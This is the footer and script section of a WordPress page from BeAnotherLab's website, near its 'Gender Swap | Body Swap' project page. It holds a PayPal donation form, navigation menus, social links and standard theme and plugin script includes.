    </style><div class='wpedon-container wpedon-align-left'><form target='_blank' action='https://www.paypal.com/cgi-bin/webscr' method='post' class='wpedon-form'><input type='hidden' name='cmd' value='_donations' /><input type='hidden' name='business' value='beanotherlab@gmail.com' /><input type='hidden' name='currency_code' value='EUR' /><input type='hidden' name='notify_url' value='https://beanotherlab.org/wp-admin/admin-post.php?action=add_wpedon_button_ipn'><input type='hidden' name='lc' value='en_US'><input type='hidden' name='bn' value='WPPlugin_SP'><input type='hidden' name='return' value='' /><input type='hidden' name='cancel_return' value='' /><input class='wpedon_paypalbuttonimage' type='image' src='https://www.paypal.com/en_US/i/btn/btn_donateCC_LG.gif' border='0' name='submit' alt='Make your payments with PayPal. It is free, secure, effective.' style='border: none;'><img alt='' border='0' style='border:none;display:none;' src='https://www.paypal.com/en_US/i/scr/pixel.gif' width='1' height='1'><input type='hidden' name='amount' id='amount_ca0066e8a03b225515b3ec2f9fdd78d1' value='' /><input type='hidden' name='price' id='price_ca0066e8a03b225515b3ec2f9fdd78d1' value='' /><input type='hidden' name='item_number' value='' /><input type='hidden' name='item_name' value='Help us shape a more empathetic world. Thank you.' /><input type='hidden' name='name' value='Help us shape a more empathetic world. Thank you.' /><input type='hidden' name='custom' value='8658'><input type='hidden' name='no_shipping' value='1'><input type='hidden' name='no_note' value='1'><input type='hidden' name='currency_code' value='EUR'></form></div></p>
</div>										
									</div>
																
							</div>
													</div><!--/container-->
					</div><!--/footer-widgets-->
					
					
  <div class="row" id="copyright" data-layout="default">
	
	<div class="container">
	   
				<div class="col span_5">
		   
			<p>&copy; 2025 BeAnotherLab. </p>
		</div><!--/span_5-->
			   
	  <div class="col span_7 col_last">
      <ul class="social">
        <li><a target="_blank" rel="noopener" href="http://twitter.com/beanotherlab"><span class="screen-reader-text">twitter</span><i class="fa fa-twitter" aria-hidden="true"></i></a></li><li><a target="_blank" rel="noopener" href="http://www.facebook.com/themachinetobeanother/"><span class="screen-reader-text">facebook</span><i class="fa fa-facebook" aria-hidden="true"></i></a></li><li><a target="_blank" rel="noopener" href="http://vimeo.com/beanotherlab"><span class="screen-reader-text">vimeo</span><i class="fa fa-vimeo" aria-hidden="true"></i></a></li><li><a target="_blank" rel="noopener" href="https://www.linkedin.com/company/beanotherlab"><span class="screen-reader-text">linkedin</span><i class="fa fa-linkedin" aria-hidden="true"></i></a></li><li><a target="_blank" rel="noopener" href="http://www.youtube.com/channel/UCPnmSeAV_cL6Ik27gdCxrGQ"><span class="screen-reader-text">youtube</span><i class="fa fa-youtube-play" aria-hidden="true"></i></a></li><li><a target="_blank" rel="noopener" href="http://github.com/BeAnotherLab"><span class="screen-reader-text">github</span><i class="fa fa-github-alt" aria-hidden="true"></i></a></li><li><a target="_blank" rel="noopener" href="http://www.instagram.com/beanotherlab/"><span class="screen-reader-text">instagram</span><i class="fa fa-instagram" aria-hidden="true"></i></a></li>      </ul>
	  </div><!--/span_7-->
    
	  	
	</div><!--/container-->
  </div><!--/row-->
		
</div><!--/footer-outer-->


	<div id="slide-out-widget-area-bg" class="slide-out-from-right medium">
				</div>

		<div id="slide-out-widget-area" class="slide-out-from-right" data-dropdown-func="default" data-back-txt="Back">

			
			<div class="inner" data-prepend-menu-mobile="true">

				<a class="slide_out_area_close" href="#"><span class="screen-reader-text">Close Menu</span>
					<span class="icon-salient-x icon-default-style"></span>				</a>


									<div class="off-canvas-menu-container mobile-only" role="navigation">

						
						<ul class="menu">
							<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor menu-item-has-children menu-item-6143"><a href="http://beanotherlab.org/home/work/">Works</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8666"><a href="https://beanotherlab.org/home/work/tmtba/machine-classic-2">The Machine Classic</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-6144"><a href="http://beanotherlab.org/home/work/tmtba/">The Machine To Be Another</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item menu-item-6163"><a href="http://beanotherlab.org/home/work/tmtba/body-swap/" aria-current="page">Gender Swap | Body Swap</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6165"><a href="http://beanotherlab.org/home/work/tmtba/embodied-narratives/">Embodied Narratives</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6145"><a href="https://beanotherlab.org/home/work/the-library-of-ourselves/">The Library Of Ourselves</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8661"><a href="https://beanotherlab.org/home/work/the-autonomous-machine/">The Autonomous Machine</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6146"><a href="http://beanotherlab.org/the-lab">The Lab</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7631"><a href="https://beanotherlab.org/research/">Research</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8689"><a href="https://beanotherlab.org/home/events/">Portfolio</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7688"><a href="https://beanotherlab.org/services/">Services</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8657"><a href="https://beanotherlab.org/events/">Upcoming Events</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8700"><a href="https://beanotherlab.org/social-media-feed/"># Socials</a></li>

						</ul>

						<ul class="menu secondary-header-items">
													</ul>
					</div>
										<div class="off-canvas-menu-container" role="navigation">
						<ul class="menu">
							<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor menu-item-has-children menu-item-6143"><a href="http://beanotherlab.org/home/work/">Works</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8666"><a href="https://beanotherlab.org/home/work/tmtba/machine-classic-2">The Machine Classic</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-6144"><a href="http://beanotherlab.org/home/work/tmtba/">The Machine To Be Another</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item menu-item-6163"><a href="http://beanotherlab.org/home/work/tmtba/body-swap/" aria-current="page">Gender Swap | Body Swap</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6165"><a href="http://beanotherlab.org/home/work/tmtba/embodied-narratives/">Embodied Narratives</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6145"><a href="https://beanotherlab.org/home/work/the-library-of-ourselves/">The Library Of Ourselves</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8661"><a href="https://beanotherlab.org/home/work/the-autonomous-machine/">The Autonomous Machine</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6146"><a href="http://beanotherlab.org/the-lab">The Lab</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7631"><a href="https://beanotherlab.org/research/">Research</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8689"><a href="https://beanotherlab.org/home/events/">Portfolio</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7688"><a href="https://beanotherlab.org/services/">Services</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8657"><a href="https://beanotherlab.org/events/">Upcoming Events</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8700"><a href="https://beanotherlab.org/social-media-feed/"># Socials</a></li>

						</ul>
					</div>

					<div id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><hr></div></div><div id="custom_html-5" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><hr></div></div>
				</div>

				<div class="bottom-meta-wrap"><ul class="off-canvas-social-links"><li><a target="_blank" rel="noopener" href="http://twitter.com/beanotherlab"><i class="fa fa-twitter"></i></a></li><li><a target="_blank" rel="noopener" href="http://www.facebook.com/themachinetobeanother/"><i class="fa fa-facebook"></i></a></li><li><a target="_blank" rel="noopener" href="http://vimeo.com/beanotherlab"><i class="fa fa-vimeo"></i></a></li><li><a target="_blank" rel="noopener" href="https://www.linkedin.com/company/beanotherlab"><i class="fa fa-linkedin"></i></a></li><li><a target="_blank" rel="noopener" href="http://www.youtube.com/channel/UCPnmSeAV_cL6Ik27gdCxrGQ"><i class="fa fa-youtube-play"></i></a></li><li><a target="_blank" rel="noopener" href="http://github.com/BeAnotherLab"><i class="fa fa-github-alt"></i></a></li><li><a target="_blank" rel="noopener" href="http://www.instagram.com/beanotherlab/"><i class="fa fa-instagram"></i></a></li></ul></div><!--/bottom-meta-wrap-->
				</div>
		
</div> <!--/ajax-content-wrap-->

	<a id="to-top" href="#" class="
	mobile-enabled	"><i class="fa fa-angle-up"></i></a>
			<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesMin":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script><script type="text/html" id="wpb-modifications"></script><link data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize data-noptimize rel='stylesheet' id='main-styles-non-critical-css' href='http://beanotherlab.org/wp-content/themes/salient/css/build/style-non-critical.css?ver=15.1.0' type='text/css' media='all' />
<link data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize data-noptimize rel='stylesheet' id='magnific-css' href='http://beanotherlab.org/wp-content/themes/salient/css/build/plugins/magnific.css?ver=8.6.0' type='text/css' media='all' />
<link data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize data-noptimize rel='stylesheet' id='nectar-ocm-core-css' href='http://beanotherlab.org/wp-content/themes/salient/css/build/off-canvas/core.css?ver=15.1.0' type='text/css' media='all' />
<script type="text/javascript" src="http://beanotherlab.org/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="http://beanotherlab.org/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="http://beanotherlab.org/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/beanotherlab.org\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="http://beanotherlab.org/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://js.stripe.com/v3/" id="stripe-js-js"></script>
<script type="text/javascript" id="wpedon-js-extra">
/* <![CDATA[ */
var wpedon = {"ajaxUrl":"https:\/\/beanotherlab.org\/wp-admin\/admin-ajax.php","nonce":"e95f923d9b","opens":"2","cancel":"","return":""};
/* ]]> */
</script>
<script type="text/javascript" src="http://beanotherlab.org/wp-content/plugins/easy-paypal-donation//assets/js/wpedon.js?ver=1.4.5" id="wpedon-js"></script>
<script type="text/javascript" src="http://beanotherlab.org/wp-content/themes/salient/js/build/third-party/jquery.easing.min.js?ver=1.3" id="jquery-easing-js"></script>
<script type="text/javascript" src="http://beanotherlab.org/wp-content/themes/salient/js/build/third-party/jquery.mousewheel.min.js?ver=3.1.13" id="jquery-mousewheel-js"></script>
<script type="text/javascript" src="http://beanotherlab.org/wp-content/themes/salient/js/build/priority.js?ver=15.1.0" id="nectar_priority-js"></script>
<script type="text/javascript" src="http://beanotherlab.org/wp-content/themes/salient/js/build/third-party/transit.min.js?ver=0.9.9" id="nectar-transit-js"></script>
<script type="text/javascript" src="http://beanotherlab.org/wp-content/themes/salient/js/build/third-party/waypoints.js?ver=4.0.2" id="nectar-waypoints-js"></script>
<script type="text/javascript" src="http://beanotherlab.org/wp-content/themes/salient/js/build/third-party/imagesLoaded.min.js?ver=4.1.4" id="imagesLoaded-js"></script>
<script type="text/javascript" src="http://beanotherlab.org/wp-content/themes/salient/js/build/third-party/hoverintent.min.js?ver=1.9" id="hoverintent-js"></script>
<script type="text/javascript" src="http://beanotherlab.org/wp-content/themes/salient/js/build/third-party/magnific.js?ver=7.0.1" id="magnific-js"></script>
<script type="text/javascript" src="http://beanotherlab.org/wp-content/themes/salient/js/build/third-party/isotope.min.js?ver=7.6" id="isotope-js"></script>
<script type="text/javascript" src="http://beanotherlab.org/wp-content/themes/salient/js/build/third-party/anime.min.js?ver=4.5.1" id="anime-js"></script>
<script type="text/javascript" src="http://beanotherlab.org/wp-content/themes/salient/js/build/third-party/superfish.js?ver=1.5.8" id="superfish-js"></script>
<script type="text/javascript" id="nectar-frontend-js-extra">
/* <![CDATA[ */
var nectarLove = {"ajaxurl":"https:\/\/beanotherlab.org\/wp-admin\/admin-ajax.php","postID":"7088","rooturl":"https:\/\/beanotherlab.org","disqusComments":"false","loveNonce":"fa70dc5e38","mapApiKey":""};
var nectarOptions = {"delay_js":"0","quick_search":"false","react_compat":"disabled","header_entrance":"false","mobile_header_format":"default","ocm_btn_position":"default","left_header_dropdown_func":"default","ajax_add_to_cart":"0","ocm_remove_ext_menu_items":"remove_images","woo_product_filter_toggle":"0","woo_sidebar_toggles":"true","woo_sticky_sidebar":"0","woo_minimal_product_hover":"default","woo_minimal_product_effect":"default","woo_related_upsell_carousel":"false","woo_product_variable_select":"default"};
var nectar_front_i18n = {"menu":"Menu","next":"Next","previous":"Previous"};
/* ]]> */
</script>
<script type="text/javascript" src="http://beanotherlab.org/wp-content/themes/salient/js/build/init.js?ver=15.1.0" id="nectar-frontend-js"></script>
<script type="text/javascript" src="http://beanotherlab.org/wp-content/plugins/js_composer_salient/assets/lib/flexslider/jquery.flexslider.min.js?ver=6.13.0" id="flexslider-js"></script>
<script type="text/javascript" src="http://beanotherlab.org/wp-content/themes/salient/js/build/elements/nectar-blog.js?ver=15.1.0" id="nectar-masonry-blog-js"></script>
<script type="text/javascript" src="http://beanotherlab.org/wp-content/plugins/salient-core/js/third-party/touchswipe.min.js?ver=1.0" id="touchswipe-js"></script>
<script type="text/javascript" src="http://beanotherlab.org/wp-content/themes/salient/js/build/third-party/select2.min.js?ver=4.0.1" id="select2-js"></script>
<script type="text/javascript" id="wpb_composer_front_js-js-extra">
/* <![CDATA[ */
var vcData = {"currentTheme":{"slug":"salient"}};
/* ]]> */
</script>
<script type="text/javascript" src="http://beanotherlab.org/wp-content/plugins/js_composer_salient/assets/js/dist/js_composer_front.min.js?ver=6.13.0" id="wpb_composer_front_js-js"></script>
</body>
</html>